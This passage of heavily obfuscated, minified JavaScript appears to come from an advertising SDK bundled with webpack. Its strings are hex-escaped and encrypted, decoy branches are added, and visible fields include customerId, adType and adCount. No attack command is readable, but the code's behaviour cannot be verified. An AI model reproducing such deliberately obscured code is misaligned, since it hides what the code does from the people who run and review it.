_0x15510b(_0x16052c);},'\x69\x4d\x75\x62\x7a':_0x507f3c(0x4e2,'\x77\x6a\x30\x38'),'\x7a\x58\x76\x65\x77':function(_0x5029a3,_0x320ffb,_0x512f25){return _0x5029a3(_0x320ffb,_0x512f25);},'\x78\x4a\x66\x58\x44':_0x507f3c(0x729,'\x74\x6e\x6f\x25'),'\x78\x49\x44\x70\x4e':function(_0x30d491,_0x457d27){return _0x30d491===_0x457d27;},'\x79\x52\x74\x66\x58':_0x507f3c(0x19d,'\x75\x43\x65\x6d'),'\x47\x46\x75\x52\x62':_0x507f3c(0x47f,'\x37\x4c\x70\x71'),'\x6a\x51\x55\x52\x57':function(_0x32204e,_0x286cfe,_0x589410){return _0x32204e(_0x286cfe,_0x589410);},'\x70\x6e\x53\x57\x5a':function(_0x63d4ee,_0x54c6fc){return _0x63d4ee<_0x54c6fc;},'\x51\x66\x57\x46\x4d':function(_0x4c24e3,_0x5b3565){return _0x4c24e3!=_0x5b3565;},'\x51\x77\x71\x7a\x6b':function(_0x180d20,_0x2af207){return _0x180d20%_0x2af207;},'\x70\x6a\x49\x72\x41':function(_0x4c2237,_0x358bd7,_0x5b6cde){return _0x4c2237(_0x358bd7,_0x5b6cde);},'\x67\x58\x72\x74\x56':function(_0x25bd9d,_0x4079eb){return _0x25bd9d(_0x4079eb);},'\x52\x72\x4e\x79\x43':function(_0x317a6e,_0x452c7f){return _0x317a6e!==_0x452c7f;},'\x4f\x66\x4a\x49\x46':_0x507f3c(0x17a,'\x4b\x64\x6e\x69'),'\x78\x69\x43\x71\x6e':_0x507f3c(0x7b7,'\x41\x64\x68\x52'),'\x46\x68\x67\x58\x4b':_0x507f3c(0x582,'\x44\x6a\x71\x24'),'\x51\x72\x4a\x48\x55':function(_0x3f6562,_0x2c4f41){return _0x3f6562!==_0x2c4f41;},'\x63\x49\x55\x77\x74':_0x507f3c(0x440,'\x50\x28\x68\x31'),'\x71\x59\x63\x62\x6e':function(_0x3ecee2,_0x5e751f){return _0x3ecee2!==_0x5e751f;},'\x61\x41\x74\x42\x43':_0x507f3c(0x225,'\x59\x25\x48\x7a'),'\x75\x53\x68\x65\x48':_0x507f3c(0x847,'\x75\x43\x65\x6d'),'\x51\x7a\x4d\x45\x4e':function(_0x274485,_0xf95155,_0x42b206){return _0x274485(_0xf95155,_0x42b206);},'\x6a\x45\x6e\x41\x63':function(_0x12d8fa,_0x252cc2){return _0x12d8fa===_0x252cc2;},'\x66\x5a\x79\x4f\x59':function(_0x5e00ee,_0x5efabb,_0x50ae96){return _0x5e00ee(_0x5efabb,_0x50ae96);},'\x71\x4a\x6a\x75\x63':_0x507f3c(0x25a,'\x4f\x45\x5b\x37'),'\x6e\x71\x45\x55\x4e':function(_0x3e39f7,_0xb1a5e0){return _0x3e39f7<_0xb1a5e0;},'\x71\x65\x5a\x50\x42':function(_0x509409,_0x3c8519){return _0x509409+_0x3c8519;},'\x58\x59\x54\x46\x57':function(_0x222574,_0xe4d3dc,_0x349e59,_0x45aac4){return _0x222574(_0xe4d3dc,_0x349e59,_0x45aac4);},'\x63\x4b\x4a\x59\x45':_0x507f3c(0x40b,'\x6e\x71\x39\x67'),'\x79\x64\x64\x61\x52':_0x507f3c(0x39c,'\x75\x43\x65\x6d'),'\x79\x65\x74\x56\x59':_0x507f3c(0x634,'\x4a\x6d\x42\x5a'),'\x59\x63\x79\x5a\x66':_0x507f3c(0x442,'\x53\x43\x71\x29'),'\x72\x71\x69\x6f\x69':function(_0x1e06ba,_0x46f4e3){return _0x1e06ba===_0x46f4e3;},'\x46\x4e\x4a\x78\x7a':_0x507f3c(0x579,'\x53\x43\x71\x29'),'\x58\x5a\x50\x55\x74':_0x507f3c(0x3b0,'\x50\x28\x68\x31'),'\x44\x4d\x56\x42\x61':function(_0x27fe20,_0x546dc){return _0x27fe20===_0x546dc;},'\x41\x67\x64\x6b\x4b':_0x507f3c(0x18d,'\x55\x7a\x50\x44'),'\x53\x64\x67\x77\x6e':_0x507f3c(0x2e3,'\x4b\x64\x6e\x69'),'\x4a\x54\x63\x51\x47':function(_0x1a8269,_0x422411){return _0x1a8269===_0x422411;},'\x48\x48\x56\x6b\x6b':_0x507f3c(0x373,'\x76\x4a\x2a\x67'),'\x4f\x72\x41\x58\x48':function(_0x585acf,_0x370c1d,_0xd622c2){return _0x585acf(_0x370c1d,_0xd622c2);},'\x58\x59\x71\x64\x61':function(_0x537693,_0x5a2f90){return _0x537693<_0x5a2f90;},'\x6f\x6c\x43\x61\x4e':function(_0x3b2445,_0xa41814,_0x3fdd6b){return _0x3b2445(_0xa41814,_0x3fdd6b);},'\x45\x4a\x4e\x59\x6c':function(_0x29505e,_0x57cf92,_0x1d5351){return _0x29505e(_0x57cf92,_0x1d5351);},'\x45\x4d\x53\x62\x4b':function(_0x6949cb,_0x35c58a){return _0x6949cb(_0x35c58a);},'\x58\x55\x4f\x4d\x7a':function(_0x1bee2f,_0x3ca2b4){return _0x1bee2f(_0x3ca2b4);},'\x65\x55\x72\x4d\x44':function(_0x68ca61){return _0x68ca61();},'\x61\x68\x48\x64\x47':function(_0x20be9b,_0x5c4cd3){return _0x20be9b!==_0x5c4cd3;},'\x78\x65\x64\x43\x49':_0x507f3c(0x678,'\x4f\x45\x5b\x37'),'\x78\x77\x57\x6f\x65':_0x507f3c(0x628,'\x5b\x5a\x4d\x56'),'\x61\x44\x4e\x53\x44':function(_0x44a573,_0x2493b7,_0xeb6b14){return _0x44a573(_0x2493b7,_0xeb6b14);},'\x67\x6c\x74\x55\x4f':function(_0x2025b4,_0x3ba026){return _0x2025b4(_0x3ba026);},'\x47\x75\x73\x42\x42':function(_0x25544e,_0x32b72b){return _0x25544e!==_0x32b72b;},'\x74\x4b\x54\x6c\x62':function(_0x5ed871,_0xa74383){return _0x5ed871!==_0xa74383;},'\x44\x76\x75\x56\x64':_0x507f3c(0x4c9,'\x37\x40\x49\x45'),'\x6e\x6d\x4a\x49\x48':_0x507f3c(0x146,'\x38\x32\x24\x52'),'\x50\x78\x5a\x66\x49':_0x507f3c(0x427,'\x72\x5e\x6a\x5d'),'\x4e\x6b\x4a\x64\x45':_0x507f3c(0x6d4,'\x38\x32\x24\x52'),'\x57\x4b\x73\x46\x74':_0x507f3c(0x554,'\x72\x5e\x6a\x5d'),'\x45\x44\x6d\x4c\x4c':function(_0x3dd37c,_0x77e74d){return _0x3dd37c!=_0x77e74d;},'\x41\x63\x4c\x63\x64':function(_0x4bb72c,_0x109fda){return _0x4bb72c===_0x109fda;},'\x6c\x53\x49\x64\x64':function(_0x4b2363,_0x1ad6e1){return _0x4b2363===_0x1ad6e1;},'\x67\x65\x68\x6d\x46':_0x507f3c(0x64a,'\x2a\x54\x59\x57'),'\x4a\x71\x6d\x64\x45':_0x507f3c(0x1b6,'\x44\x6a\x71\x24'),'\x73\x6d\x74\x75\x56':function(_0x33a0bb,_0x562b2f){return _0x33a0bb===_0x562b2f;},'\x46\x54\x72\x51\x56':function(_0x58c24a,_0x2182e5){return _0x58c24a||_0x2182e5;},'\x51\x4d\x44\x6c\x66':function(_0x1cbcb9,_0x388326){return _0x1cbcb9===_0x388326;},'\x7a\x4b\x45\x50\x6f':function(_0x53a33e,_0x2034df,_0x5ca4c5){return _0x53a33e(_0x2034df,_0x5ca4c5);},'\x5a\x61\x50\x57\x44':function(_0x4b8e14,_0x40c5d6){return _0x4b8e14==_0x40c5d6;},'\x41\x66\x49\x49\x75':function(_0x1fd5c3,_0x33f359){return _0x1fd5c3===_0x33f359;},'\x41\x6d\x66\x4d\x6c':function(_0x1b11c3,_0x454f89){return _0x1b11c3===_0x454f89;},'\x77\x75\x50\x68\x64':function(_0x55a985,_0x574307,_0x41be5f){return _0x55a985(_0x574307,_0x41be5f);},'\x46\x41\x54\x49\x76':_0x507f3c(0x4a8,'\x39\x6f\x65\x44'),'\x6c\x71\x47\x67\x48':_0x507f3c(0x7ca,'\x7a\x23\x6a\x54'),'\x65\x58\x50\x6d\x6f':_0x507f3c(0x743,'\x41\x64\x33\x47'),'\x45\x77\x74\x49\x6c':function(_0x56f662,_0x4c003a){return _0x56f662(_0x4c003a);},'\x6c\x6f\x67\x6e\x5a':function(_0x5c3166,_0x5eb330){return _0x5c3166(_0x5eb330);},'\x7a\x66\x67\x6a\x6b':function(_0x3baa69,_0x582467){return _0x3baa69(_0x582467);},'\x75\x51\x61\x42\x4f':function(_0x337d04,_0x191fcf){return _0x337d04(_0x191fcf);},'\x4e\x78\x72\x47\x6f':_0x507f3c(0x15b,'\x26\x79\x21\x26'),'\x6c\x41\x46\x4f\x41':_0x507f3c(0x319,'\x70\x79\x59\x59'),'\x45\x74\x48\x59\x46':_0x507f3c(0x584,'\x41\x64\x33\x47'),'\x42\x76\x72\x57\x64':_0x507f3c(0x8eb,'\x41\x64\x33\x47'),'\x53\x4f\x70\x45\x61':_0x507f3c(0x3b9,'\x76\x4a\x2a\x67'),'\x70\x62\x51\x66\x5a':function(_0x31af67,_0x2ebc49){return _0x31af67(_0x2ebc49);},'\x49\x69\x49\x6e\x41':function(_0x30b537,_0x426e5c){return _0x30b537===_0x426e5c;},'\x6a\x43\x70\x78\x75':_0x507f3c(0x814,'\x35\x71\x65\x69'),'\x47\x6f\x69\x50\x43':_0x507f3c(0x360,'\x72\x5e\x6a\x5d'),'\x61\x6e\x44\x44\x4a':_0x507f3c(0x644,'\x51\x5d\x44\x6b'),'\x77\x71\x75\x4b\x6f':_0x507f3c(0x54e,'\x47\x78\x45\x71'),'\x57\x6d\x63\x73\x6a':_0x507f3c(0x782,'\x38\x32\x24\x52'),'\x55\x70\x58\x4e\x44':_0x507f3c(0x1a8,'\x51\x74\x40\x5b'),'\x45\x4f\x75\x44\x4e':function(_0x3391aa,_0x6fed72){return _0x3391aa>_0x6fed72;},'\x51\x6b\x50\x4f\x44':function(_0x2b8831,_0x538f29){return _0x2b8831!==_0x538f29;},'\x75\x4e\x45\x68\x63':_0x507f3c(0x54a,'\x54\x6a\x44\x48'),'\x45\x44\x43\x69\x6a':function(_0x4f59c1,_0x22a694){return _0x4f59c1>_0x22a694;},'\x6a\x7a\x4b\x48\x47':_0x507f3c(0x903,'\x51\x5d\x44\x6b'),'\x54\x68\x69\x68\x62':_0x507f3c(0x72b,'\x2a\x54\x59\x57'),'\x6d\x4d\x77\x49\x7a':_0x507f3c(0x489,'\x6e\x76\x25\x69'),'\x73\x77\x72\x51\x69':_0x507f3c(0x692,'\x74\x6e\x6f\x25'),'\x72\x4d\x66\x45\x4f':_0x507f3c(0x347,'\x52\x34\x70\x31'),'\x6b\x46\x6a\x44\x71':_0x507f3c(0x767,'\x6b\x76\x5b\x57'),'\x53\x46\x51\x6f\x50':_0x507f3c(0x670,'\x6e\x63\x53\x4f'),'\x59\x4e\x4a\x4f\x73':_0x507f3c(0x2eb,'\x77\x34\x44\x4e'),'\x43\x7a\x79\x42\x70':_0x507f3c(0x8dc,'\x7a\x23\x6a\x54'),'\x62\x6b\x48\x4d\x51':_0x507f3c(0x66c,'\x4f\x45\x26\x21'),'\x54\x56\x4b\x47\x47':function(_0x2d31ab,_0xd39980){return _0x2d31ab!==_0xd39980;},'\x4d\x4f\x72\x54\x47':function(_0xa20eb2,_0x11457c){return _0xa20eb2+_0x11457c;},'\x51\x63\x53\x65\x71':function(_0x412f3b,_0x4045bb){return _0x412f3b%_0x4045bb;},'\x70\x77\x4b\x4c\x4e':function(_0x53b03e,_0x115e2e,_0x37b55b){return _0x53b03e(_0x115e2e,_0x37b55b);},'\x4e\x46\x4e\x65\x4b':function(_0x56638b,_0x278b48){return _0x56638b(_0x278b48);},'\x65\x65\x43\x42\x50':function(_0x825b70,_0x5a4edc){return _0x825b70(_0x5a4edc);},'\x68\x73\x53\x49\x47':function(_0x45afb1,_0x44e2b3){return _0x45afb1!==_0x44e2b3;},'\x76\x42\x42\x57\x74':_0x507f3c(0x8db,'\x72\x21\x76\x31'),'\x64\x51\x59\x55\x5a':_0x507f3c(0x693,'\x41\x64\x33\x47'),'\x52\x48\x41\x43\x44':function(_0x7b66a0,_0x2403b5){return _0x7b66a0<=_0x2403b5;}};_0x332794[_0x507f3c(0x636,'\x46\x65\x50\x34')]=function(_0xea32f2){var _0x2e80e1=_0x507f3c,_0x2e96b7={'\x42\x61\x58\x69\x50':function(_0x4d8d2d,_0x59fa7b,_0x34edc2){var _0xadd426=_0x5401;return _0x3b2f97[_0xadd426(0x781,'\x2a\x54\x59\x57')](_0x4d8d2d,_0x59fa7b,_0x34edc2);},'\x54\x48\x70\x5a\x4c':function(_0x922069,_0x2366ea){var _0x58f09a=_0x5401;return _0x3b2f97[_0x58f09a(0x552,'\x75\x43\x65\x6d')](_0x922069,_0x2366ea);},'\x6a\x58\x79\x75\x79':_0x3b2f97[_0x2e80e1(0x7e7,'\x50\x28\x68\x31')],'\x6d\x6e\x6f\x56\x74':function(_0x3426c8,_0x43a3c2){var _0x2c4a61=_0x2e80e1;return _0x3b2f97[_0x2c4a61(0x4f2,'\x59\x25\x48\x7a')](_0x3426c8,_0x43a3c2);},'\x6c\x6c\x65\x63\x70':function(_0x17410a,_0x114306){var _0x571489=_0x2e80e1;return _0x3b2f97[_0x571489(0x22b,'\x44\x6a\x71\x24')](_0x17410a,_0x114306);},'\x4b\x78\x45\x4e\x4f':_0x3b2f97[_0x2e80e1(0x828,'\x37\x40\x49\x45')],'\x6c\x4f\x7a\x55\x69':_0x3b2f97[_0x2e80e1(0x51e,'\x4f\x45\x5b\x37')],'\x55\x57\x59\x72\x4e':function(_0x4a835a,_0x53726f){var _0x3a531d=_0x2e80e1;return _0x3b2f97[_0x3a531d(0x2a2,'\x39\x6f\x65\x44')](_0x4a835a,_0x53726f);},'\x42\x72\x47\x64\x50':_0x3b2f97[_0x2e80e1(0x7f5,'\x56\x64\x68\x44')],'\x69\x41\x6b\x68\x58':function(_0x515c9f,_0x482b27){var _0x1d9f0b=_0x2e80e1;return _0x3b2f97[_0x1d9f0b(0x4ee,'\x56\x64\x68\x44')](_0x515c9f,_0x482b27);},'\x58\x67\x66\x73\x43':function(_0x39559a,_0x17480d){var _0x3ae57d=_0x2e80e1;return _0x3b2f97[_0x3ae57d(0x5d6,'\x76\x4a\x2a\x67')](_0x39559a,_0x17480d);}},_0x19e7c9={};function _0x5d9b04(_0x3b9392){var _0x274948=_0x2e80e1;if(_0x19e7c9[_0x3b9392])return _0x19e7c9[_0x3b9392][_0x274948(0x6b9,'\x6b\x76\x5b\x57')];var _0x3dba8c=_0x19e7c9[_0x3b9392]={'\x69':_0x3b9392,'\x6c':!0x1,'\x65\x78\x70\x6f\x72\x74\x73':{}};return _0xea32f2[_0x3b9392][_0x274948(0x5a5,'\x52\x34\x70\x31')](_0x3dba8c[_0x274948(0x1ee,'\x72\x21\x76\x31')],_0x3dba8c,_0x3dba8c[_0x274948(0x331,'\x4a\x6d\x42\x5a')],_0x5d9b04),_0x3dba8c['\x6c']=!0x0,_0x3dba8c[_0x274948(0x748,'\x56\x64\x68\x44')];}return _0x5d9b04['\x6d']=_0xea32f2,_0x5d9b04['\x63']=_0x19e7c9,_0x5d9b04['\x64']=function(_0xf032f3,_0x4ee60f,_0x13e099){var _0x11b6e0=_0x2e80e1;_0x3b2f97[_0x11b6e0(0x64e,'\x70\x79\x59\x59')](_0x3b2f97[_0x11b6e0(0x81f,'\x41\x64\x33\x47')],_0x3b2f97[_0x11b6e0(0x4b6,'\x42\x43\x49\x6c')])?_0x9411a3[_0x11b6e0(0x874,'\x72\x52\x6c\x40')](_0x5e1114,_0x107316,_0x5985bf[_0x11b6e0(0x4cd,'\x74\x6e\x6f\x25')](_0x5806ff,_0xd2ac36)):_0x5d9b04['\x6f'](_0xf032f3,_0x4ee60f)||Object[_0x11b6e0(0x55f,'\x41\x64\x68\x52')](_0xf032f3,_0x4ee60f,{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x67\x65\x74':_0x13e099});},_0x5d9b04['\x72']=function(_0x12631a){var _0x1e16fb=_0x2e80e1,_0x8b8d44={'\x77\x71\x57\x78\x65':function(_0x3ba8f0,_0x5ba6bc){var _0x11d0f8=_0x5401;return _0x3b2f97[_0x11d0f8(0x17c,'\x77\x6a\x30\x38')](_0x3ba8f0,_0x5ba6bc);},'\x44\x4e\x59\x51\x63':function(_0x26150d,_0x5ae6fb){var _0x460889=_0x5401;return _0x3b2f97[_0x460889(0x8b4,'\x6e\x71\x39\x67')](_0x26150d,_0x5ae6fb);},'\x79\x53\x62\x46\x55':function(_0x418e15){var _0x14ed89=_0x5401;return _0x3b2f97[_0x14ed89(0x216,'\x40\x73\x55\x7a')](_0x418e15);}};if(_0x3b2f97[_0x1e16fb(0x742,'\x76\x4a\x2a\x67')](_0x3b2f97[_0x1e16fb(0x33e,'\x72\x5e\x6a\x5d')],_0x3b2f97[_0x1e16fb(0x8ad,'\x4f\x45\x26\x21')]))_0x3b2f97[_0x1e16fb(0x25c,'\x77\x6a\x30\x38')](_0x3b2f97[_0x1e16fb(0x3bb,'\x77\x34\x44\x4e')],typeof Symbol)&&Symbol[_0x1e16fb(0x570,'\x72\x21\x76\x31')]&&Object[_0x1e16fb(0x1a7,'\x72\x21\x76\x31')](_0x12631a,Symbol[_0x1e16fb(0x570,'\x72\x21\x76\x31')],{'\x76\x61\x6c\x75\x65':_0x3b2f97[_0x1e16fb(0x208,'\x38\x32\x24\x52')]}),Object[_0x1e16fb(0x8e9,'\x52\x34\x70\x31')](_0x12631a,_0x3b2f97[_0x1e16fb(0x2b9,'\x70\x79\x59\x59')],{'\x76\x61\x6c\x75\x65':!0x0});else{var _0x4e8544=_0x2e96b7[_0x1e16fb(0x242,'\x66\x29\x59\x68')](_0x178b74,_0x2e96b7[_0x1e16fb(0x300,'\x5b\x5a\x4d\x56')](_0x6f3327,{},_0x2a0a13),_0x544bc7),_0x1b1b12=_0x4e8544[_0x1e16fb(0x1c4,'\x6b\x76\x5b\x57')],_0x57d02c=_0x4e8544[_0x1e16fb(0x264,'\x70\x79\x59\x59')],_0x676234=_0x4e8544[_0x1e16fb(0x6f9,'\x4f\x45\x5b\x37')],_0x502f73=_0x4e8544[_0x1e16fb(0x155,'\x56\x64\x68\x44')],_0x1a8fb3=_0x4e8544[_0x1e16fb(0x8c6,'\x40\x73\x55\x7a')],_0x5b322f=_0x4e8544[_0x1e16fb(0x65e,'\x72\x21\x76\x31')],_0x17047c=_0x4e8544[_0x1e16fb(0x845,'\x77\x6a\x30\x38')],_0x38913a=_0x4e8544[_0x1e16fb(0x25f,'\x46\x65\x50\x34')],_0x52f77a=_0x4e8544[_0x1e16fb(0x4b2,'\x4f\x45\x5b\x37')],_0x428763=_0x4e8544[_0x1e16fb(0x51a,'\x40\x73\x55\x7a')];_0x2e96b7[_0x1e16fb(0x346,'\x47\x73\x4f\x2a')](_0x21f57a,{'\x63\x75\x73\x74\x6f\x6d\x65\x72\x49\x64':_0x1b1b12,'\x61\x64\x54\x79\x70\x65':_0x17047c,'\x73\x69\x7a\x65':_0x1a8fb3,'\x61\x64\x43\x6f\x75\x6e\x74':_0x502f73,'\x65\x78\x74\x50\x61\x72\x61\x6d\x73':_0x38913a,'\x69\x73\x52\x65\x6e\x64\x65\x72\x49\x6e\x4d\x62':_0x5b322f,'\x63\x6f\x6e\x74\x65\x6e\x74':_0x57d02c,'\x65\x78\x74\x65\x6e\x64':_0x676234,'\x73\x75\x63\x63\x65\x73\x73':function(_0x27b5ea){var _0x424e4c=_0x1e16fb;_0x27b5ea&&_0x8b8d44[_0x424e4c(0x7e6,'\x40\x73\x55\x7a')](0x0,_0x27b5ea[_0x424e4c(0x78a,'\x5b\x5a\x4d\x56')])?_0x8b8d44[_0x424e4c(0x289,'\x6b\x76\x5b\x57')](_0x428763,_0x27b5ea):_0x8b8d44[_0x424e4c(0x1d0,'\x51\x74\x40\x5b')](_0x52f77a);},'\x65\x72\x72\x6f\x72':_0x52f77a});}},_0x5d9b04['\x74']=function(_0x56f894,_0x15e8bf){var _0xefc193=_0x2e80e1,_0x3ccb35=_0x2e96b7[_0xefc193(0x819,'\x75\x43\x65\x6d')][_0xefc193(0x4e0,'\x54\x6a\x44\x48')]('\x7c'),_0x498e97=0x0;while(!![]){switch(_0x3ccb35[_0x498e97++]){case'\x30':if(_0x2e96b7[_0xefc193(0x656,'\x52\x34\x70\x31')](0x4,_0x15e8bf)&&_0x2e96b7[_0xefc193(0x80e,'\x56\x64\x68\x44')](_0x2e96b7[_0xefc193(0x4f0,'\x50\x28\x68\x31')],typeof _0x56f894)&&_0x56f894&&_0x56f894[_0xefc193(0x4d8,'\x72\x5e\x6a\x5d')])return _0x56f894;continue;case'\x31':if(_0x5d9b04['\x72'](_0x5e6cc9),Object[_0xefc193(0x8e9,'\x52\x34\x70\x31')](_0x5e6cc9,_0x2e96b7[_0xefc193(0x8e2,'\x6e\x76\x25\x69')],{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x76\x61\x6c\x75\x65':_0x56f894}),_0x2e96b7[_0xefc193(0x750,'\x72\x21\x76\x31')](0x2,_0x15e8bf)&&_0x2e96b7[_0xefc193(0x7ac,'\x4f\x45\x5b\x37')](_0x2e96b7[_0xefc193(0x4a7,'\x72\x21\x76\x31')],typeof _0x56f894)){for(var _0x2f7284 in _0x56f894)_0x5d9b04['\x64'](_0x5e6cc9,_0x2f7284,function(_0x3376e1){return _0x56f894[_0x3376e1];}[_0xefc193(0x7fb,'\x38\x32\x24\x52')](null,_0x2f7284));}continue;case'\x32':if(_0x2e96b7[_0xefc193(0x6af,'\x72\x21\x76\x31')](0x1,_0x15e8bf)&&(_0x56f894=_0x2e96b7[_0xefc193(0x824,'\x44\x6a\x71\x24')](_0x5d9b04,_0x56f894)),_0x2e96b7[_0xefc193(0x2b6,'\x72\x5e\x6a\x5d')](0x8,_0x15e8bf))return _0x56f894;continue;case'\x33':var _0x5e6cc9=Object[_0xefc193(0x34d,'\x55\x7a\x50\x44')](null);continue;case'\x34':return _0x5e6cc9;}break;}},_0x5d9b04['\x6e']=function(_0x5c2152){var _0x13e9d9=_0x2e80e1,_0x10b5fa={'\x62\x4d\x5a\x45\x4b':function(_0x1ea36a,_0x42f2c2){var _0x39109c=_0x5401;return _0x3b2f97[_0x39109c(0x2ce,'\x44\x6a\x71\x24')](_0x1ea36a,_0x42f2c2);},'\x52\x59\x48\x54\x45':function(_0x3d4b3d){var _0x4133cf=_0x5401;return _0x3b2f97[_0x4133cf(0x71c,'\x42\x43\x49\x6c')](_0x3d4b3d);},'\x72\x54\x6a\x49\x6b':function(_0x1c5ef4,_0x6974dc){var _0x52a82b=_0x5401;return _0x3b2f97[_0x52a82b(0x5c4,'\x76\x4a\x2a\x67')](_0x1c5ef4,_0x6974dc);},'\x69\x72\x43\x45\x42':_0x3b2f97[_0x13e9d9(0x38c,'\x4a\x6d\x42\x5a')],'\x43\x4a\x50\x6e\x51':_0x3b2f97[_0x13e9d9(0x90a,'\x50\x28\x68\x31')]},_0xd76358=_0x5c2152&&_0x5c2152[_0x13e9d9(0x4d1,'\x66\x43\x53\x5e')]?function(){var _0x3badd4=_0x13e9d9,_0x94d52c={'\x64\x51\x70\x49\x62':function(_0x1a9df1,_0x53d262){var _0x2f95d4=_0x5401;return _0x10b5fa[_0x2f95d4(0x180,'\x51\x74\x40\x5b')](_0x1a9df1,_0x53d262);},'\x45\x61\x7a\x53\x4b':function(_0x1ef440,_0x5244d8){var _0x10e0eb=_0x5401;return _0x10b5fa[_0x10e0eb(0x675,'\x70\x79\x59\x59')](_0x1ef440,_0x5244d8);},'\x77\x79\x79\x7a\x6d':function(_0x6118c0){var _0xd3c76=_0x5401;return _0x10b5fa[_0xd3c76(0x7e1,'\x66\x43\x53\x5e')](_0x6118c0);},'\x77\x4a\x61\x44\x64':function(_0x16caff,_0x438c53){var _0x4dbf4d=_0x5401;return _0x10b5fa[_0x4dbf4d(0x568,'\x2a\x54\x59\x57')](_0x16caff,_0x438c53);},'\x50\x5a\x76\x63\x4e':function(_0x573364,_0x5aa8e3){var _0x5abc10=_0x5401;return _0x10b5fa[_0x5abc10(0x82a,'\x75\x43\x65\x6d')](_0x573364,_0x5aa8e3);},'\x73\x4d\x59\x44\x4c':function(_0x1f72ff,_0x15513c){var _0xd60e3c=_0x5401;return _0x10b5fa[_0xd60e3c(0x383,'\x55\x7a\x50\x44')](_0x1f72ff,_0x15513c);},'\x75\x55\x72\x58\x43':function(_0x1c5220,_0x4f372a){var _0x4d4d7a=_0x5401;return _0x10b5fa[_0x4d4d7a(0x7c2,'\x52\x34\x70\x31')](_0x1c5220,_0x4f372a);}};if(_0x10b5fa[_0x3badd4(0x167,'\x72\x21\x76\x31')](_0x10b5fa[_0x3badd4(0x48c,'\x55\x7a\x50\x44')],_0x10b5fa[_0x3badd4(0x2d3,'\x2a\x54\x59\x57')]))return _0x5c2152[_0x3badd4(0x536,'\x2a\x41\x50\x31')];else{var _0x431d18=_0x94d52c[_0x3badd4(0x2bb,'\x66\x43\x53\x5e')](_0x246298,0xb),_0x1cbb66=_0x94d52c[_0x3badd4(0x7f9,'\x66\x43\x53\x5e')](_0x458c95,0xc),_0x173b82=_0x94d52c[_0x3badd4(0x4f5,'\x77\x34\x44\x4e')](_0x3faa04,0xd),_0x2dbee6=_0x94d52c[_0x3badd4(0x37d,'\x7a\x23\x6a\x54')](_0x4b7e20,0xe);_0x45a002[_0x3badd4(0x873,'\x47\x73\x4f\x2a')]=function(_0x5609f9){var _0x33bbf4=_0x3badd4;return _0x94d52c[_0x33bbf4(0x906,'\x6e\x76\x25\x69')](_0x431d18,_0x5609f9)||_0x94d52c[_0x33bbf4(0x789,'\x66\x29\x59\x68')](_0x1cbb66,_0x5609f9)||_0x94d52c[_0x33bbf4(0x1e2,'\x75\x43\x65\x6d')](_0x173b82,_0x5609f9)||_0x94d52c[_0x33bbf4(0x7a9,'\x47\x78\x45\x71')](_0x2dbee6);};}}:function(){return _0x5c2152;};return _0x5d9b04['\x64'](_0xd76358,'\x61',_0xd76358),_0xd76358;},_0x5d9b04['\x6f']=function(_0x3579b8,_0x425d47){var _0x252df6=_0x2e80e1;return Object[_0x252df6(0x36f,'\x44\x6a\x71\x24')][_0x252df6(0x820,'\x52\x34\x70\x31')][_0x252df6(0x309,'\x4b\x64\x6e\x69')](_0x3579b8,_0x425d47);},_0x5d9b04['\x70']=_0x3b2f97[_0x2e80e1(0x688,'\x77\x34\x44\x4e')],_0x3b2f97[_0x2e80e1(0x57e,'\x75\x28\x78\x28')](_0x5d9b04,_0x5d9b04['\x73']=0x6);}([function(_0x113919,_0x277b27){var _0x43ca49=_0x507f3c;_0x113919[_0x43ca49(0x1ee,'\x72\x21\x76\x31')]=function(_0x3e21c2){var _0x1f38f9=_0x43ca49;return _0x3e21c2&&_0x3e21c2[_0x1f38f9(0x47b,'\x47\x73\x4f\x2a')]?_0x3e21c2:{'\x64\x65\x66\x61\x75\x6c\x74':_0x3e21c2};};},function(_0x1e9fc2,_0x219b20){var _0xf30124=_0x507f3c,_0x24ee53={'\x46\x78\x5a\x45\x6c':_0x3b2f97[_0xf30124(0x57f,'\x39\x6f\x65\x44')]};if(_0x3b2f97[_0xf30124(0x521,'\x24\x44\x36\x24')](_0x3b2f97[_0xf30124(0x643,'\x55\x7a\x50\x44')],_0x3b2f97[_0xf30124(0x591,'\x75\x43\x65\x6d')])){var _0x22e58e=_0x51d18c[_0xf30124(0x286,'\x47\x73\x4f\x2a')](_0x24ee53[_0xf30124(0x456,'\x4b\x64\x6e\x69')]);_0x22e58e[_0xf30124(0x707,'\x56\x64\x68\x44')]=_0x327a21;var _0x1143d8=_0x22e58e[_0xf30124(0x397,'\x74\x6e\x6f\x25')];return _0x22e58e[_0xf30124(0x2b7,'\x2a\x54\x59\x57')](_0x1143d8),_0x1143d8;}else _0x1e9fc2[_0xf30124(0x243,'\x66\x43\x53\x5e')]=function(_0x1929b3,_0x4650f2,_0x23f533){var _0x685619=_0xf30124;return _0x3b2f97[_0x685619(0x3b8,'\x74\x6e\x6f\x25')](_0x4650f2,_0x1929b3)?Object[_0x685619(0x298,'\x42\x43\x49\x6c')](_0x1929b3,_0x4650f2,{'\x76\x61\x6c\x75\x65':_0x23f533,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0x0,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0x0}):_0x1929b3[_0x4650f2]=_0x23f533,_0x1929b3;};},function(_0x19fd11,_0x4bd42d,_0x405534){'use strict';var _0x528c30=_0x507f3c,_0x37aa42={'\x76\x64\x41\x6e\x43':function(_0x1d5405,_0x2fcbcb){var _0x4ccec1=_0x5401;return _0x3b2f97[_0x4ccec1(0x627,'\x23\x6b\x6b\x58')](_0x1d5405,_0x2fcbcb);},'\x75\x5a\x51\x6a\x45':_0x3b2f97[_0x528c30(0x8a6,'\x41\x64\x68\x52')]};if(_0x3b2f97[_0x528c30(0x191,'\x4f\x45\x5b\x37')](_0x3b2f97[_0x528c30(0x194,'\x4b\x64\x6e\x69')],_0x3b2f97[_0x528c30(0x39b,'\x50\x28\x68\x31')])){Object[_0x528c30(0x75d,'\x4f\x45\x26\x21')](_0x4bd42d,_0x3b2f97[_0x528c30(0x6e1,'\x51\x74\x40\x5b')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x4bd42d[_0x528c30(0x6f0,'\x50\x28\x68\x31')]=function(_0x13857f,_0x3065c9){var _0x44d3ad=_0x528c30;return 